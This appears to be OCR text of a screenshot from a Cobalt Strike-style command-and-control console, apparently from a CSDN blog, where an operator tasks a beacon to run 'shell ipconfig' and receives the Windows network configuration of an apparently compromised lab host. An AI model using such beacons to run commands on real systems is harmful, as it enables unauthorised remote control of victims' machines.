 Event Log X Listeners X Beacon 172.21.128.1@5752 X
[+] received output:
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a469:c76f:a0e3:f256%9
IPv4 地址 . . . . . . . . . . . . : 192.168.118.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.118.2
以太网适配器 vEthernet (Default Switch):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d1fd:5ee1:9289:416%18
IPv4 地址 . . . . . . . . . . . . : 172.21.128.1
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
CSDN @w7deer